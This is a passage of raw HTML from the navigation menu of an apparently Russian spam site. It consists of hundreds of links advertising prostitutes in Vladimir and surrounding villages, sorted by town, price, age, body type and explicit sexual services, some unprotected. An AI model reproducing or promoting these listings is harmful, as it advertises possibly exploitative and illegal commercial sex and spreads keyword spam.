индивидуалок Лукново</a></li><li class="page_item page-item-616 menu-item"><a href="https://vladimir33.top/adresa-individualok-nebyloe.html" class="menu-link">Адреса индивидуалок Небылое</a></li><li class="page_item page-item-627 menu-item"><a href="https://vladimir33.top/adresa-individualok-orlovo.html" class="menu-link">Адреса индивидуалок Орлово</a></li><li class="page_item page-item-844 menu-item"><a href="https://vladimir33.top/adresa-individualok-petrokovo.html" class="menu-link">Адреса индивидуалок Петроково</a></li><li class="page_item page-item-848 menu-item"><a href="https://vladimir33.top/adresa-individualok-prudishhi.html" class="menu-link">Адреса индивидуалок Прудищи</a></li><li class="page_item page-item-642 menu-item"><a href="https://vladimir33.top/adresa-individualok-razdolya.html" class="menu-link">Адреса индивидуалок Раздолья</a></li><li class="page_item page-item-746 menu-item"><a href="https://vladimir33.top/adresa-individualok-saryevo.html" class="menu-link">Адреса индивидуалок Сарыево</a></li><li class="page_item page-item-663 menu-item"><a href="https://vladimir33.top/adresa-individualok-tyurmerovki.html" class="menu-link">Адреса индивидуалок Тюрмеровки</a></li><li class="page_item page-item-571 menu-item"><a href="https://vladimir33.top/adresa-individualok-entuziasta.html" class="menu-link">Адреса индивидуалок Энтузиаста</a></li><li class="page_item page-item-884 menu-item"><a href="https://vladimir33.top/analnye-prostitutki-vladimir.html" class="menu-link">Анальные проститутки Владимир</a></li><li class="page_item page-item-685 menu-item"><a href="https://vladimir33.top/ankety-individualok-bogoslovo.html" class="menu-link">Анкеты индивидуалок Богослово</a></li><li class="page_item page-item-690 menu-item"><a href="https://vladimir33.top/ankety-individualok-bolshoe-karinskoe.html" class="menu-link">Анкеты индивидуалок Большое Каринское</a></li><li class="page_item page-item-552 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-barsovo.html" class="menu-link">Анкеты индивидуалок в Барсово</a></li><li class="page_item page-item-693 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-brutovo.html" class="menu-link">Анкеты индивидуалок в Брутово</a></li><li class="page_item page-item-485 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link">Анкеты индивидуалок в Гороховце</a></li><li class="page_item page-item-794 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-grigorevo.html" class="menu-link">Анкеты индивидуалок в Григорьево</a></li><li class="page_item page-item-786 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-dubasovo.html" class="menu-link">Анкеты индивидуалок в Дубасово</a></li><li class="page_item page-item-864 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-undolskom.html" class="menu-link">Анкеты индивидуалок в Ундольском</a></li><li class="page_item page-item-767 menu-item"><a href="https://vladimir33.top/ankety-individualok-ves.html" class="menu-link">Анкеты индивидуалок Весь</a></li><li class="page_item page-item-868 menu-item"><a href="https://vladimir33.top/ankety-individualok-vishnyovogo.html" class="menu-link">Анкеты индивидуалок Вишнёвого</a></li><li class="page_item page-item-700 menu-item"><a href="https://vladimir33.top/ankety-individualok-dolbino.html" class="menu-link">Анкеты индивидуалок Долбино</a></li><li class="page_item page-item-800 menu-item"><a href="https://vladimir33.top/ankety-individualok-kononovo.html" class="menu-link">Анкеты индивидуалок Кононово</a></li><li class="page_item page-item-821 menu-item"><a href="https://vladimir33.top/ankety-individualok-lobkovo.html" class="menu-link">Анкеты индивидуалок Лобково</a></li><li class="page_item page-item-830 menu-item"><a href="https://vladimir33.top/ankety-individualok-mirnyj.html" class="menu-link">Анкеты индивидуалок Мирный</a></li><li class="page_item page-item-637 menu-item"><a href="https://vladimir33.top/ankety-individualok-poreckogo.html" class="menu-link">Анкеты индивидуалок Порецкого</a></li><li class="page_item page-item-744 menu-item"><a href="https://vladimir33.top/ankety-individualok-priozyornogo.html" class="menu-link">Анкеты индивидуалок Приозёрного</a></li><li class="page_item page-item-749 menu-item"><a href="https://vladimir33.top/ankety-individualok-sergievyx-gorok.html" class="menu-link">Анкеты индивидуалок Сергиевых-Горок</a></li><li class="page_item page-item-859 menu-item"><a href="https://vladimir33.top/ankety-individualok-stanki.html" class="menu-link">Анкеты индивидуалок Станки</a></li><li class="page_item page-item-760 menu-item"><a href="https://vladimir33.top/ankety-individualok-tasinskij-bor.html" class="menu-link">Анкеты индивидуалок Тасинский Бор</a></li><li class="page_item page-item-885 menu-item"><a href="https://vladimir33.top/ankety-prostitutok-vladimira.html" class="menu-link">Анкеты проституток Владимира</a></li><li class="page_item page-item-977 menu-item"><a href="https://vladimir33.top/vip-prostitutki-vladimir.html" class="menu-link">Вип проститутки Владимир</a></li><li class="page_item page-item-978 menu-item"><a href="https://vladimir33.top/vyzvat-putanu-vo-vladimire.html" class="menu-link">Вызвать путану во Владимире</a></li><li class="page_item page-item-484 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link">Где снять индивидуалку Александров</a></li><li class="page_item page-item-544 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-andreevo.html" class="menu-link">Где снять индивидуалку Андреево</a></li><li class="page_item page-item-778 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-afanasovo.html" class="menu-link">Где снять индивидуалку Афанасово</a></li><li class="page_item page-item-805 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-krasnom-mayake.html" class="menu-link">Где снять индивидуалку в Красном Маяке</a></li><li class="page_item page-item-838 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-papulino.html" class="menu-link">Где снять индивидуалку в Папулино</a></li><li class="page_item page-item-631 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-pekshe.html" class="menu-link">Где снять индивидуалку в Пекше</a></li><li class="page_item page-item-739 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-perelozhnikovo.html" class="menu-link">Где снять индивидуалку в Переложниково</a></li><li class="page_item page-item-639 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-posyolke-imeni-karla-marksa.html" class="menu-link">Где снять индивидуалку в Посёлке имени Карла Маркса</a></li><li class="page_item page-item-665 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-vashutino.html" class="menu-link">Где снять индивидуалку Вашутино</a></li><li class="page_item page-item-873 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-voyutino.html" class="menu-link">Где снять индивидуалку Воютино</a></li><li class="page_item page-item-790 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-galkino.html" class="menu-link">Где снять индивидуалку Галкино</a></li><li class="page_item page-item-711 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-glubokovo.html" class="menu-link">Где снять индивидуалку Глубоково</a></li><li class="page_item page-item-793 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-gorodishha.html" class="menu-link">Где снять индивидуалку Городища</a></li><li class="page_item page-item-742 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-kirova.html" class="menu-link">Где снять индивидуалку Посёлок имени Кирова</a></li><li class="page_item page-item-846 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-krasina.html" class="menu-link">Где снять индивидуалку Посёлок имени Красина</a></li><li class="page_item page-item-654 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sokola.html" class="menu-link">Где снять индивидуалку Сокола</a></li><li class="page_item page-item-500 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link">Где снять индивидуалку Судогда</a></li><li class="page_item page-item-860 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-suxodol.html" class="menu-link">Где снять индивидуалку Суходол</a></li><li class="page_item page-item-661 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-centralnyj.html" class="menu-link">Где снять индивидуалку Центральный</a></li><li class="page_item page-item-891 menu-item"><a href="https://vladimir33.top/gde-stoyat-individualki-vladimir.html" class="menu-link">Где стоят индивидуалки Владимир</a></li><li class="page_item page-item-19 menu-item"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города</a></li><li class="page_item page-item-889 current-menu-item menu-item current-menu-item"><a href="https://vladimir33.top/devushki-putany-vladimira.html" class="menu-link">Девушки путаны Владимира</a></li><li class="page_item page-item-680 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arefino.html" class="menu-link">Дешевые индивидуалки Арефино</a></li><li class="page_item page-item-547 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arsaki.html" class="menu-link">Дешевые индивидуалки Арсаки</a></li><li class="page_item page-item-782 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskogo-gorodishha.html" class="menu-link">Дешевые индивидуалки Барского-Городища</a></li><li class="page_item page-item-551 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskoe-tatarovo.html" class="menu-link">Дешевые индивидуалки Барское-Татарово</a></li><li class="page_item page-item-683 menu-item"><a href="https://vladimir33.top/deshevye-individualki-belyanicyno.html" class="menu-link">Дешевые индивидуалки Беляницыно</a></li><li class="page_item page-item-557 menu-item"><a href="https://vladimir33.top/deshevye-individualki-bogolyubovo.html" class="menu-link">Дешевые индивидуалки Боголюбово</a></li><li class="page_item page-item-686 menu-item"><a href="https://vladimir33.top/deshevye-individualki-boldino.html" class="menu-link">Дешевые индивидуалки Болдино</a></li><li class="page_item page-item-694 menu-item"><a href="https://vladimir33.top/deshevye-individualki-butorlino.html" class="menu-link">Дешевые индивидуалки Буторлино</a></li><li class="page_item page-item-692 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovo.html" class="menu-link">Дешевые индивидуалки в Борисово</a></li><li class="page_item page-item-784 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovskom.html" class="menu-link">Дешевые индивидуалки в Борисовском</a></li><li class="page_item page-item-559 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-bulatnikovo.html" class="menu-link">Дешевые индивидуалки в Булатниково</a></li><li class="page_item page-item-768 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-volkovojno.html" class="menu-link">Дешевые индивидуалки в Волковойно</a></li><li class="page_item page-item-710 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-gatixe.html" class="menu-link">Дешевые индивидуалки в Гатихе</a></li><li class="page_item page-item-797 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-kochergino.html" class="menu-link">Дешевые индивидуалки в Кочергино</a></li><li class="page_item page-item-597 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-krasnogvardejskom.html" class="menu-link">Дешевые индивидуалки в Красногвардейском</a></li><li class="page_item page-item-831 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-mishinom.html" class="menu-link">Дешевые индивидуалки в Мишином</a></li><li class="page_item page-item-494 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link">Дешевые индивидуалки в Муроме</a></li><li class="page_item page-item-840 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-penkino.html" class="menu-link">Дешевые индивидуалки в Пенкино</a></li><li class="page_item page-item-861 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-svetlom.html" class="menu-link">Дешевые индивидуалки в Светлом</a></li><li class="page_item page-item-757 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-starom-perepechino.html" class="menu-link">Дешевые индивидуалки в Старом Перепечино</a></li><li class="page_item page-item-574 menu-item"><a href="https://vladimir33.top/deshevye-individualki-galic.html" class="menu-link">Дешевые индивидуалки Галиц</a></li><li class="page_item page-item-713 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorki.html" class="menu-link">Дешевые индивидуалки Горки</a></li><li class="page_item page-item-578 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorodishh.html" class="menu-link">Дешевые индивидуалки Городищ</a></li><li class="page_item page-item-705 menu-item"><a href="https://vladimir33.top/deshevye-individualki-elkino.html" class="menu-link">Дешевые индивидуалки Елькино</a></li><li class="page_item page-item-706 menu-item"><a href="https://vladimir33.top/deshevye-individualki-erofeevo.html" class="menu-link">Дешевые индивидуалки Ерофеево</a></li><li class="page_item page-item-704 menu-item"><a href="https://vladimir33.top/deshevye-individualki-efremovo.html" class="menu-link">Дешевые индивидуалки Ефремово</a></li><li class="page_item page-item-720 menu-item"><a href="https://vladimir33.top/deshevye-individualki-iskra.html" class="menu-link">Дешевые индивидуалки Искра</a></li><li class="page_item page-item-491 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link">Дешевые индивидуалки Коврова</a></li><li class="page_item page-item-590 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kosteryovo.html" class="menu-link">Дешевые индивидуалки Костерёво</a></li><li class="page_item page-item-595 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krasnyj-oktyabr.html" class="menu-link">Дешевые индивидуалки Красный Октябрь</a></li><li class="page_item page-item-809 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krestnikovo.html" class="menu-link">Дешевые индивидуалки Крестниково</a></li><li class="page_item page-item-813 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kupreevo.html" class="menu-link">Дешевые индивидуалки Купреево</a></li><li class="page_item page-item-600 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lavrovo.html" class="menu-link">Дешевые индивидуалки Лаврово</a></li><li class="page_item page-item-819 menu-item"><a href="https://vladimir33.top/deshevye-individualki-levinogo.html" class="menu-link">Дешевые индивидуалки Левиного</a></li><li class="page_item page-item-729 menu-item"><a href="https://vladimir33.top/deshevye-individualki-leonovo.html" class="menu-link">Дешевые индивидуалки Леоново</a></li><li class="page_item page-item-820 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lizunovo.html" class="menu-link">Дешевые индивидуалки Лизуново</a></li><li class="page_item page-item-730 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lisavy.html" class="menu-link">Дешевые индивидуалки Лисавы</a></li><li class="page_item page-item-733 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melezhi.html" class="menu-link">Дешевые индивидуалки Мележи</a></li><li class="page_item page-item-493 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link">Дешевые индивидуалки Меленок</a></li><li class="page_item page-item-615 menu-item"><a href="https://vladimir33.top/deshevye-individualki-nagornogo.html" class="menu-link">Дешевые индивидуалки Нагорного</a></li><li class="page_item page-item-835 menu-item"><a href="https://vladimir33.top/deshevye-individualki-obashevo.html" class="menu-link">Дешевые индивидуалки Обашево</a></li><li class="page_item page-item-497 menu-item"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link">Дешевые индивидуалки Радужный</a></li><li class="page_item page-item-850 menu-item"><a href="https://vladimir33.top/deshevye-individualki-selino.html" class="menu-link">Дешевые индивидуалки Селино</a></li><li class="page_item page-item-651 menu-item"><a href="https://vladimir33.top/deshevye-individualki-snovicy.html" class="menu-link">Дешевые индивидуалки Сновицы</a></li><li class="page_item page-item-653 menu-item"><a href="https://vladimir33.top/deshevye-individualki-sodyshka.html" class="menu-link">Дешевые индивидуалки Содышка</a></li><li class="page_item page-item-755 menu-item"><a href="https://vladimir33.top/deshevye-individualki-spasskoe-gorodishhe.html" class="menu-link">Дешевые индивидуалки Спасское-Городище</a></li><li class="page_item page-item-499 menu-item"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link">Дешевые индивидуалки Струнино</a></li><li class="page_item page-item-501 menu-item"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link">Дешевые индивидуалки Суздаль</a></li><li class="page_item page-item-660 menu-item"><a href="https://vladimir33.top/deshevye-individualki-truda.html" class="menu-link">Дешевые индивидуалки Труда</a></li><li class="page_item page-item-561 menu-item"><a href="https://vladimir33.top/deshevye-individualki-chaadaevo.html" class="menu-link">Дешевые индивидуалки Чаадаево</a></li><li class="page_item page-item-888 menu-item"><a href="https://vladimir33.top/deshevye-putany-vladimira.html" class="menu-link">Дешевые путаны Владимира</a></li><li class="page_item page-item-982 menu-item"><a href="https://vladimir33.top/dosug-vladimir-putany.html" class="menu-link">Досуг Владимир путаны</a></li><li class="page_item page-item-979 menu-item"><a href="https://vladimir33.top/zakazat-putanu-vladimira.html" class="menu-link">Заказать путану Владимира</a></li><li class="page_item page-item-1091 menu-item"><a href="https://vladimir33.top/znakomstva.html" class="menu-link">Знакомства</a></li><li class="page_item page-item-1073 menu-item"><a href="https://vladimir33.top/zrelye-prostitutki-vo-vladimire.html" class="menu-link">Зрелые проститутки во Владимире</a></li><li class="page_item page-item-983 menu-item"><a href="https://vladimir33.top/individualki-3000-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки 3000 рублей в час во Владимире</a></li><li class="page_item page-item-893 menu-item"><a href="https://vladimir33.top/individualki-abbakumovo.html" class="menu-link">Индивидуалки Аббакумово</a></li><li class="page_item page-item-546 menu-item"><a href="https://vladimir33.top/individualki-anopino.html" class="menu-link">Индивидуалки Анопино</a></li><li class="page_item page-item-549 menu-item"><a href="https://vladimir33.top/individualki-balakirevo.html" class="menu-link">Индивидуалки Балакирево</a></li><li class="page_item page-item-554 menu-item"><a href="https://vladimir33.top/individualki-beg.html" class="menu-link">Индивидуалки Бег</a></li><li class="page_item page-item-553 menu-item"><a href="https://vladimir33.top/individualki-v-bavlenax.html" class="menu-link">Индивидуалки в Бавленах</a></li><li class="page_item page-item-558 menu-item"><a href="https://vladimir33.top/individualki-v-bolshom-kuzminskom.html" class="menu-link">Индивидуалки в Большом Кузьминском</a></li><li class="page_item page-item-875 menu-item"><a href="https://vladimir33.top/individualki-v-zherexovo.html" class="menu-link">Индивидуалки в Жерехово</a></li><li class="page_item page-item-583 menu-item"><a href="https://vladimir33.top/individualki-v-ivanovo.html" class="menu-link">Индивидуалки в Иваново</a></li><li class="page_item page-item-724 menu-item"><a href="https://vladimir33.top/individualki-v-klementevo.html" class="menu-link">Индивидуалки в Клементьево</a></li><li class="page_item page-item-804 menu-item"><a href="https://vladimir33.top/individualki-v-krasnom-kuste.html" class="menu-link">Индивидуалки в Красном Кусте</a></li><li class="page_item page-item-810 menu-item"><a href="https://vladimir33.top/individualki-v-krutovo.html" class="menu-link">Индивидуалки в Крутово</a></li><li class="page_item page-item-822 menu-item"><a href="https://vladimir33.top/individualki-v-lopatnicax.html" class="menu-link">Индивидуалки в Лопатницах</a></li><li class="page_item page-item-852 menu-item"><a href="https://vladimir33.top/individualki-v-semyonovskom-krasnom.html" class="menu-link">Индивидуалки в Семёновском-Красном</a></li><li class="page_item page-item-652 menu-item"><a href="https://vladimir33.top/individualki-v-sobinskom-rajone.html" class="menu-link">Индивидуалки в Собинском районе</a></li><li class="page_item page-item-758 menu-item"><a href="https://vladimir33.top/individualki-v-talanovo.html" class="menu-link">Индивидуалки в Таланово</a></li><li class="page_item page-item-662 menu-item"><a href="https://vladimir33.top/individualki-v-turgenevo.html" class="menu-link">Индивидуалки в Тургенево</a></li><li class="page_item page-item-907 menu-item"><a href="https://vladimir33.top/individualki-vilki.html" class="menu-link">Индивидуалки Вилки</a></li><li class="page_item page-item-909 menu-item"><a href="https://vladimir33.top/individualki-vladimir-2022.html" class="menu-link">Индивидуалки Владимир 2022</a></li><li class="page_item page-item-908 menu-item"><a href="https://vladimir33.top/individualki-vladimir-27-let.html" class="menu-link">Индивидуалки Владимир 27 лет</a></li><li class="page_item page-item-1002 menu-item"><a href="https://vladimir33.top/individualki-vladimir-video.html" class="menu-link">Индивидуалки Владимир видео</a></li><li class="page_item page-item-993 menu-item"><a href="https://vladimir33.top/individualki-vladimir-okonchanie-vnutr.html" class="menu-link">Индивидуалки Владимир окончание внутрь</a></li><li class="page_item page-item-994 menu-item"><a href="https://vladimir33.top/individualki-vladimir-postarshe.html" class="menu-link">Индивидуалки Владимир постарше</a></li><li class="page_item page-item-995 menu-item"><a href="https://vladimir33.top/individualki-vladimir-realnoe-foto.html" class="menu-link">Индивидуалки Владимир реальное фото</a></li><li class="page_item page-item-917 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-2-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 2 размером груди</a></li><li class="page_item page-item-996 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-5-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 5 размером груди</a></li><li class="page_item page-item-997 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-8-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 8 размером груди</a></li><li class="page_item page-item-998 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-anilingus.html" class="menu-link">Индивидуалки Владимир с услугой анилингус</a></li><li class="page_item page-item-1001 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-zolotoj-dozhd.html" class="menu-link">Индивидуалки Владимир с услугой золотой дождь</a></li><li class="page_item page-item-999 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-massazh.html" class="menu-link">Индивидуалки Владимир с услугой массаж</a></li><li class="page_item page-item-918 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-rabynya.html" class="menu-link">Индивидуалки Владимир с услугой рабыня</a></li><li class="page_item page-item-1000 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-strapon.html" class="menu-link">Индивидуалки Владимир с услугой страпон</a></li><li class="page_item page-item-992 menu-item"><a href="https://vladimir33.top/individualki-vladimir-chastnye-obyavleniya.html" class="menu-link">Индивидуалки Владимир частные объявления</a></li><li class="page_item page-item-910 menu-item"><a href="https://vladimir33.top/individualki-vladimira-20-let.html" class="menu-link">Индивидуалки Владимира 20 лет</a></li><li class="page_item page-item-911 menu-item"><a href="https://vladimir33.top/individualki-vladimira-22-goda.html" class="menu-link">Индивидуалки Владимира 22 года</a></li><li class="page_item page-item-912 menu-item"><a href="https://vladimir33.top/individualki-vladimira-25-let.html" class="menu-link">Индивидуалки Владимира 25 лет</a></li><li class="page_item page-item-986 menu-item"><a href="https://vladimir33.top/individualki-vladimira-26-let.html" class="menu-link">Индивидуалки Владимира 26 лет</a></li><li class="page_item page-item-913 menu-item"><a href="https://vladimir33.top/individualki-vladimira-30-35-let.html" class="menu-link">Индивидуалки Владимира 30-35 лет</a></li><li class="page_item page-item-987 menu-item"><a href="https://vladimir33.top/individualki-vladimira-35-50-let.html" class="menu-link">Индивидуалки Владимира 35-50 лет</a></li><li class="page_item page-item-914 menu-item"><a href="https://vladimir33.top/individualki-vladimira-37-let.html" class="menu-link">Индивидуалки Владимира 37 лет</a></li><li class="page_item page-item-988 menu-item"><a href="https://vladimir33.top/individualki-vladimira-40-let.html" class="menu-link">Индивидуалки Владимира 40 лет</a></li><li class="page_item page-item-989 menu-item"><a href="https://vladimir33.top/individualki-vladimira-47-let.html" class="menu-link">Индивидуалки Владимира 47 лет</a></li><li class="page_item page-item-990 menu-item"><a href="https://vladimir33.top/individualki-vladimira-onlajn.html" class="menu-link">Индивидуалки Владимира онлайн</a></li><li class="page_item page-item-915 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-bez-prezervativa.html" class="menu-link">Индивидуалки Владимира с услугой без презерватива</a></li><li class="page_item page-item-916 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-dvojnoe-proniknovenie.html" class="menu-link">Индивидуалки Владимира с услугой двойное проникновение</a></li><li class="page_item page-item-991 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-striptiz.html" class="menu-link">Индивидуалки Владимира с услугой стриптиз</a></li><li class="page_item page-item-1003 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-50-55-let.html" class="menu-link">Индивидуалки во Владимире 50-55 лет</a></li><li class="page_item page-item-1007 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-zapadnyj-okrug.html" class="menu-link">Индивидуалки во Владимире Западный округ</a></li><li class="page_item page-item-1005 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-kopro.html" class="menu-link">Индивидуалки во Владимире копро</a></li><li class="page_item page-item-892 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-7-razmerom-grudi.html" class="menu-link">Индивидуалки во Владимире с 7 размером груди</a></li><li class="page_item page-item-919 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-bolshoj-grudyu.html" class="menu-link">Индивидуалки во Владимире с большой грудью</a></li><li class="page_item page-item-920 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-vetka-sakury.html" class="menu-link">Индивидуалки во Владимире с услугой ветка сакуры</a></li><li class="page_item page-item-921 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-zhmzh.html" class="menu-link">Индивидуалки во Владимире с услугой жмж</a></li><li class="page_item page-item-1006 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-kuni.html" class="menu-link">Индивидуалки во Владимире с услугой куни</a></li><li class="page_item page-item-1004 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-fisting.html" class="menu-link">Индивидуалки во Владимире фистинг</a></li><li class="page_item page-item-668 menu-item"><a href="https://vladimir33.top/individualki-volginskogo.html" class="menu-link">Индивидуалки Вольгинского</a></li><li class="page_item page-item-556 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-bereznikax.html" class="menu-link">Индивидуалки выезд в Березниках</a></li><li class="page_item page-item-799 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kondryaevo.html" class="menu-link">Индивидуалки выезд в Кондряево</a></li><li class="page_item page-item-812 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kulakax.html" class="menu-link">Индивидуалки выезд в Кулаках</a></li><li class="page_item page-item-599 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kurlovo.html" class="menu-link">Индивидуалки выезд в Курлово</a></li><li class="page_item page-item-605 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-malygino.html" class="menu-link">Индивидуалки выезд в Малыгино</a></li><li class="page_item page-item-664 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-urshelskom.html" class="menu-link">Индивидуалки выезд в Уршельском</a></li><li class="page_item page-item-751 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-shevinskoj.html" class="menu-link">Индивидуалки выезд в Шевинской</a></li><li class="page_item page-item-865 menu-item"><a href="https://vladimir33.top/individualki-vyezd-vasilevka.html" class="menu-link">Индивидуалки выезд Васильевка</a></li><li class="page_item page-item-801 menu-item"><a href="https://vladimir33.top/individualki-vyezd-konyaevo.html" class="menu-link">Индивидуалки выезд Коняево</a></li><li class="page_item page-item-598 menu-item"><a href="https://vladimir33.top/individualki-vyezd-kurilovo.html" class="menu-link">Индивидуалки выезд Курилово</a></li><li class="page_item page-item-606 menu-item"><a href="https://vladimir33.top/individualki-vyezd-malyshevo.html" class="menu-link">Индивидуалки выезд Малышево</a></li><li class="page_item page-item-620 menu-item"><a href="https://vladimir33.top/individualki-vyezd-novyj-byt.html" class="menu-link">Индивидуалки выезд Новый Быт</a></li><li class="page_item page-item-628 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pakino.html" class="menu-link">Индивидуалки выезд Пакино</a></li><li class="page_item page-item-634 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pestenkino.html" class="menu-link">Индивидуалки выезд Пестенькино</a></li><li class="page_item page-item-643 menu-item"><a href="https://vladimir33.top/individualki-vyezd-rozhdestvena.html" class="menu-link">Индивидуалки выезд Рождествена</a></li><li class="page_item page-item-745 menu-item"><a href="https://vladimir33.top/individualki-vyezd-sannikovo.html" class="menu-link">Индивидуалки выезд Санниково</a></li><li class="page_item page-item-753 menu-item"><a href="https://vladimir33.top/individualki-vyezd-smolino.html" class="menu-link">Индивидуалки выезд Смолино</a></li><li class="page_item page-item-655 menu-item"><a href="https://vladimir33.top/individualki-vyezd-starogo-dvora.html" class="menu-link">Индивидуалки выезд Старого Двора</a></li><li class="page_item page-item-572 menu-item"><a href="https://vladimir33.top/individualki-vyezd-fyodorovskoe.html" class="menu-link">Индивидуалки выезд Фёдоровское</a></li><li class="page_item page-item-697 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chersevo.html" class="menu-link">Индивидуалки выезд Черсево</a></li><li class="page_item page-item-563 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chudinovo.html" class="menu-link">Индивидуалки выезд Чудиново</a></li><li class="page_item page-item-671 menu-item"><a href="https://vladimir33.top/individualki-vyatkino.html" class="menu-link">Индивидуалки Вяткино</a></li><li class="page_item page-item-715 menu-item"><a href="https://vladimir33.top/individualki-grishino.html" class="menu-link">Индивидуалки Гришино</a></li><li class="page_item page-item-894 menu-item"><a href="https://vladimir33.top/individualki-do-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки до 1500 рублей в час во Владимире</a></li><li class="page_item page-item-895 menu-item"><a href="https://vladimir33.top/individualki-dobroe.html" class="menu-link">Индивидуалки Доброе</a></li><li class="page_item page-item-789 menu-item"><a href="https://vladimir33.top/individualki-esiplevo.html" class="menu-link">Индивидуалки Есиплево</a></li><li class="page_item page-item-1008 menu-item"><a href="https://vladimir33.top/individualki-zaklyazmenskij.html" class="menu-link">Индивидуалки Заклязьменский</a></li><li class="page_item page-item-773 menu-item"><a href="https://vladimir33.top/individualki-zolotuxa.html" class="menu-link">Индивидуалки Золотуха</a></li><li class="page_item page-item-717 menu-item"><a href="https://vladimir33.top/individualki-ikshevo.html" class="menu-link">Индивидуалки Икшево</a></li><li class="page_item page-item-897 menu-item"><a href="https://vladimir33.top/individualki-kazashki-vo-vladimire.html" class="menu-link">Индивидуалки казашки во Владимире</a></li><li class="page_item page-item-584 menu-item"><a href="https://vladimir33.top/individualki-kameshkovskogo-rajona.html" class="menu-link">Индивидуалки Камешковского района</a></li><li class="page_item page-item-722 menu-item"><a href="https://vladimir33.top/individualki-kiprevo.html" class="menu-link">Индивидуалки Кипрево</a></li><li class="page_item page-item-898 